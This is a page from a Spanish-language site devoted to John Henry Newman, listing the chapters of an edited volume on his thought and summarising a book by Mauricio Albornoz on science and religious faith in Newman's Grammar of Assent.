            <div class="td-post-featured-image"><a href="http://circulonewman.com/j-h-newman-y-su-legado-en-filosofia-teologia-literatura-y-educacion-de-la-dra-rosario-athie-indice/"><img width="404" height="239" itemprop="image" class="entry-thumb" src="https://circulonewman.com/wp-content/uploads/2017/09/Captura.png" alt="" title="Captura"/></a></div>

            
                <div class="td-post-text-content">
                    <h3 style="text-align: center;"><a href="http://circulonewman.com/wp-content/uploads/2017/09/Captura1.png"><img decoding="async" class="size-medium wp-image-1060 aligncenter" src="http://circulonewman.com/wp-content/uploads/2017/09/Captura1-200x300.png" alt="" width="200" height="300" srcset="https://circulonewman.com/wp-content/uploads/2017/09/Captura1-200x300.png 200w, https://circulonewman.com/wp-content/uploads/2017/09/Captura1-238x357.png 238w, https://circulonewman.com/wp-content/uploads/2017/09/Captura1-323x483.png 323w, https://circulonewman.com/wp-content/uploads/2017/09/Captura1.png 406w" sizes="(max-width: 200px) 100vw, 200px" /></a></h3>
<h3 style="text-align: center;"><strong>ÍNDICE</strong></h3>
<p>INTRODUCCIÓN………………………………………</p>
<p><strong>Parte 1. Un acercamiento a J. H. Newman</strong></p>
<p style="text-align: center;">CAPITULO 1</p>
<p><strong>John Henry Newman: Una pequeña introducción a sus escritos </strong>John Ford</p>
<ul>
<li>Introducción</li>
<li>Su autobiografía</li>
</ul>
<p style="text-align: center;">CAPITULO 2</p>
<p><strong>Maurice Nédoncelle, especialista en Newman</strong></p>
<p>Pedro A. Benítez</p>
<p>2.1. Introducción</p>
<p>2.2. Newman presente en Francia durante su vida</p>
<p>2.3. Loisy, Dimnet y Brémond</p>
<p>2.4. Guitton, Bouyer y Nédoncelle</p>
<p>2.5. La fe</p>
<p>2.6. La filosofía personalista</p>
<p>2.7. Humanismo cristiano</p>
<p>P<strong>arte 2. Aportaciones de Newman a la Teología Fundamental</strong></p>
<p style="text-align: center;">CAPÍTULO 3</p>
<p><strong>Desde el sentimiento al dogma. La simpatía antropológica de la fe</strong></p>
<p>Luis Mauricio Albornoz Olivares</p>
<ul>
<li>Introducción</li>
<li>Una religión abstracta; contextualización</li>
<li>Medios de la realidad invisible</li>
<li>La forma real de un credo</li>
<li>El contenido de o que se cree como respuesta a la propia fe</li>
<li>Una realidad concreta</li>
<li>Una aplicación práctica</li>
<li>Reflexión final</li>
</ul>
<p style="text-align: center;">CAPÍTULO 4</p>
<p><strong>Newman y el desarrollo de la doctrina cristiana: vigencia de una certeza. </strong></p>
<p><strong>J</strong>ulián Arturo López Amozurrutia</p>
<ul>
<li>Introducción</li>
</ul>
<p>4.2. Marco del problema</p>
<p>4.3. El desarrollo de la doctrina como reclamo a la objetividad del Cristianismo</p>
<p>4.4. El asentimiento creyente: otro reclamo a la objetividad</p>
<ul>
<li>Objetividad de la idea cristiana: vigencia de la certeza</li>
</ul>
<p style="text-align: center;">CAPÍTULO 5</p>
<p><strong>Conciencia y fe en el pensamiento de John Henry Newman</strong></p>
<p>Juan Carlos Mayorga Enríquez</p>
<p>5.1. Introducción</p>
<p>5.2. El beato Newman, <em>Doctor conscientiae</em></p>
<p>5.3. La conciencia como medio de conocimiento de Dios</p>
<p>5.4. Conciencia y fe</p>
<p>5.5. Conciencia, fe e Iglesia</p>
<p>5.6. Conclusión</p>
<p><strong>Parte 3.  Newman y la poesía</strong></p>
<p style="text-align: center;">CAPÍTULO 6</p>
<p><strong>La unidad entre pensamiento y palabra: el “two-fold logos”. </strong></p>
<p>Helena Ospina</p>
<p>6.1. Introducción</p>
<p>6.2. Discursos sobre la enseñanza universitaria</p>
<p>6.3. Lecciones y ensayos sobre asuntos universitarios</p>
<p>6.4. El enfoque personalista de Newman sobre la literatura</p>
<p><strong>Parte 4. Reflexiones filosóficas sobre Newman </strong></p>
<p style="text-align: center;">CAPÍTULO 7</p>
<p><strong>Armonía entre fe y razón en el pensamiento del cardenal J. H. Newman. </strong></p>
<p>Rodrigo Figueroa Weitzman</p>
<p>7.1. Introducción.</p>
<p>7.2. Consideraciones sobre la razonabilidad de la fe en la</p>
<p>visión de J.H Newman</p>
<p>7.3. ¿Razonabilidad débil de la fe?</p>
<p>7.4. Razonabilidad propia de la fe</p>
<p>7.5. Razón y duda</p>
<p>7.6. Conclusión</p>
<p style="text-align: center;">CAPÍTULO 8</p>
<p><strong>Sobre la certeza moral en cuestiones de fe. </strong></p>
<p>Carlos Gutiérrez Lozano</p>
<p>8.1. Introducción.</p>
<p>8.2. La barra y el cable</p>
<p>8.3. El sentido ilativo</p>
<p><strong>Parte 5.  Newman y Lonergan</strong></p>
<p style="text-align: center;">CAPÍTULO 9</p>
<p><strong>Las teorías del conocimiento de J. H. Newman y B. Lonergan como referentes de un método de interpretación. </strong></p>
<p>Allan Crhistian Covarrubias Martiñón</p>
<p>9.1. La controversia del problema hermenéutico</p>
<p>9.2. J. H. Newman: de la crítica a la epistemología moderna a la teoría estética de la “Gramática del Asentimiento.”</p>
<p>9.3. El sentido ilativo newmaniano como referente</p>
<p>hermenéutico</p>
<p>9.4. Bernard Lonergan y el método trascendental como referente</p>
<p>de una teoría del conocimiento</p>
<p>9.5. La noción lonerganeana del punto de vista universal como</p>
<p>criterio hermenéutico</p>
<p style="text-align: center;">CAPÍTULO 10</p>
<p><strong>Newman, mentor y guía de Lonergan.</strong></p>
<p>Francisco Galán</p>
<p>10.1. Introducción</p>
<p>10.2. Semblanza biográfica</p>
<p>10.3. Un vistazo al libro Insight</p>
<p>10.4. Duplicar la estructura</p>
<p>10.5. ¿Está presente Newman en el Insight?</p>
<p>10.6. El juicio es un compromiso personal</p>
<p>10.7. El incondicionado virtual y el sentido ilativo de Newman</p>
<p>10.8. ¿Por qué esto que hago es conocimiento?</p>
<p>10.9. Conclusión</p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-836" class="post-836 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-conocimiento tag-john-henry-newman tag-libro tag-mauricio-albornoz" itemscope itemtype="http://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/ciencia-positiva-y-fe-religiosa-caminos-hacia-el-conocimiento-un-dialogo-con-john-henry-newman-autor-mauricio-albornoz/" rel="bookmark" title="Ciencia positiva y fe religiosa: caminos hacia el conocimiento. Un diálogo con John Henry Newman. Autor: Mauricio Albornoz">Ciencia positiva y fe religiosa: caminos hacia el conocimiento. Un diálogo con John Henry Newman. Autor: Mauricio Albornoz</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="http://circulonewman.com/category/noticias/">Noticias</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2016-06-30T04:44:01+00:00" >Jun 30, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://circulonewman.com/ciencia-positiva-y-fe-religiosa-caminos-hacia-el-conocimiento-un-dialogo-con-john-henry-newman-autor-mauricio-albornoz/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-836">2042</span></div>                </div>
            </header>


            

            <div class="td-post-featured-image"><a href="http://circulonewman.com/ciencia-positiva-y-fe-religiosa-caminos-hacia-el-conocimiento-un-dialogo-con-john-henry-newman-autor-mauricio-albornoz/"><img width="700" height="1026" itemprop="image" class="entry-thumb" src="https://circulonewman.com/wp-content/uploads/2016/06/13524074_10154311602414136_308327396_o-700x1026.jpg" alt="" title="13524074_10154311602414136_308327396_o"/></a></div>

            
                <div class="td-post-text-content">
                    <p>A partir de la Ilustración, la <em>ciencia</em> y la <em>fe</em> –otrora caminos comunes para alcanzar conocimiento– se han visto divorciadas y constituidas como realidades divergentes que se oponen cada vez más. El <em>positivismo</em>, sobre todo a partir de la filosofía de Auguste Comte, ha buscado métodos propios que antes eran prerrogativas de la propia creencia religiosa, erigiéndose de hecho, como modo de acceso a la realidad, más aún, como el único modo posible. Es en esta perspectiva donde el pensamiento de John Henry Newman contribuye a esclarecer el lugar propio de la <em>ciencia positiva</em> respecto de la <em>fe religiosa</em>. El pensador oxoniense presenta una perspectiva simpática entre la <em>creencia religiosa</em> y la <em>ciencia positiva</em>, otorgándole cierta plausibilidad al hecho de reconocer ambos tipos de conocimiento como realidades distintas pero no distantes.</p>
<p>El texto que aquí se presenta busca equilibrar esta progresiva escisión, para darle la justa medida a ambos caminos –el de la <em>ciencia</em> y la <em>fe</em>– como medios válidos de alcanzar conocimiento. Con ello se pretende evidenciar que en materia de <em>fe religiosa</em> estamos en un modo distinto de conocer, pero no por ello, hablamos de un camino menos válido, ni de segundo orden. El contexto de esta problemática sugiere analizar la obra del cardenal inglés, particularmente su trabajo titulado <em>An Essay in Aid of a Grammar of Assent</em> del año 1870, para reconocer allí los postulados que validen lo que aquí, de modo sucinto, hemos señalado.</p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
            </div>
            <div class="span4 column_container">
                <script>var block_td_uid_1_696b55b89fdad = new td_block();
block_td_uid_1_696b55b89fdad.id = "td_uid_1_696b55b89fdad";
block_td_uid_1_696b55b89fdad.atts = '{"sort":"","custom_title":"RANDOM POSTS","limit":"4","ajax_pagination":"next_prev"}';
block_td_uid_1_696b55b89fdad.td_cur_cat = "";
block_td_uid_1_696b55b89fdad.td_column_number = "1";
block_td_uid_1_696b55b89fdad.block_type = "1";
block_td_uid_1_696b55b89fdad.post_count = "4";
block_td_uid_1_696b55b89fdad.found_posts = "130";
block_td_uid_1_696b55b89fdad.max_num_pages = "33";
block_td_uid_1_696b55b89fdad.header_color = "";
block_td_uid_1_696b55b89fdad.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_696b55b89fdad);
</script><div class="td_block_wrap td_block1"><h4 class="block-title"><span >RANDOM POSTS</span></h4><div id=td_uid_1_696b55b89fdad class="td_block_inner">
        <div class="td_mod2 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="http://schema.org/Article">
            
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">638</span></div>            </div>

            <div class="td-post-text-excerpt">
                
Introducción



El pasado 15 de agosto celebramos en nuestra Iglesia Universal la solemnidad de la Asunción, verdad de fe...            </div>

            <meta itemprop="author" content = "Edición">
        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="http://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/john-henry-newman-sera-nombrado-doctor-de-la-iglesia-universal/" rel="bookmark" title="John Henry Newman, será nombrado Doctor de la Iglesia Universal   ">John Henry Newman, será nombrado Doctor de la Iglesia Universal   </a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-11T08:00:00+00:00" >Ago 11, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="http://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/novena-para-obtener-favores-por-la-intercesion-de-san-john-henry-newman/" rel="bookmark" title="Novena para obtener favores por la intercesión de San John Henry Newman">Novena para obtener favores por la intercesión de San John Henry Newman</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-07-21T02:29:40+00:00" >Jul 21, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="http://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/el-papa-actual-desea-vincular-su-mision-pastoral-a-la-de-su-antecesor-leon-xiii/" rel="bookmark" title="El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII">El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-05-30T18:26:05+00:00" >May 30, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696b55b89fdad" data-td_block_id="td_uid_1_696b55b89fdad"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696b55b89fdad" data-td_block_id="td_uid_1_696b55b89fdad"></a></div></div> <!-- ./block1 -->            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <aside class="widget widget_text">			<div class="textwidget"><strong>Círculo John Henry Newman, sus fuentes y comentadores</strong><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a9cac0dbcadcc5c6c7ccdec4c8c7e9cec4c8c0c587cac6c4">[email&#160;protected]</a><br>
Guadalajara, México<br>https://www.facebook.com/circulonewman/<br></div>
		</aside>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <aside class="widget widget_search"><div class="block-title"><span>Buscar</span></div><form role="search" method="get" class="td-search-form-widget" action="http://circulonewman.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy;                             </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696b55b8a437f
    -->

    <script type="text/javascript" src="http://circulonewman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/circulonewman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'87520278',post:'0',tz:'0',srv:'circulonewman.com',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "87520278", "0" ]);
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27cfc68a27a34919836ea1535330b01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>